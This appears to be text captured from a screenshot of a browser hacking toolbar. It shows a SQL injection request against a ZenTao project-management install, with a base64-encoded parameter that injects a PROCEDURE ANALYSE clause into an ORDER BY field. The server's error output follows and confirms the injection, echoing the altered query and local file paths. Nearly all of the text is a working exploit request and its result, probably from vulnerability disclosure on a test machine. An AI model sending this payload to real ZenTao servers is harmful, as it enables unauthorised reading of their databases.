 INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://lemon.love/zentao/index.php?m=block&f=main&mode=getblockdata&blockid=case&
param=eyJvcmRlckJ5Ijoib3JkZXIgbGltaXQgMSwxIFBST0NFRFVSRSBBTkFMWVNFKHBvbHlnb24oaWQpLDEpIyIsIm51bSI6IjEsMSIsInR5cGUiOiJvcGVuZWRieW1lIn0=
Enable Post data Enable Referrer
Referrer
http://lemon.love/zentao/
string(25) "http://lemon.love/zentao/" string(17) "http://lemon.love" bool(true) int(1) int(1)
22:36:49 ERROR: SQLSTATE[22007]: Invalid datetime format: 1367 Illegal non geometric '`zentao`.`zt_case`.`id`' value found during parsing
The sql is: SELECT %s FROM %s wHeRe openedby AND deleted = '0' oRdEr bY `order` limit 1,1 PROCEDURE ANALYSE(polygon(id),1)# lImiT 1
in C:\test\xampp\zentao\lib\base\dao\dao.class.php on line 1318, last called by C:\test\xampp\zentao\lib\base\dao\dao.class.php on line 717 through function sqlError.
in C:\test\xampp\zentao\framework\base\router.class.php on line 1932 when visiting /zentao/index.php?m=block&f=main&mode=getblockdata&
blockid=case¶m=eyJvcmRlckJ5Ijoib3JkZXIgbGltaXQgMSwxIFBST0NFRFVSRSBBTkFMWVNFKHBvbHlnb24oaWQpLDEpIyIsIm51bSI6IjEsMSIsInR5cGUiOiJvcGVuZWRieW1lIn0=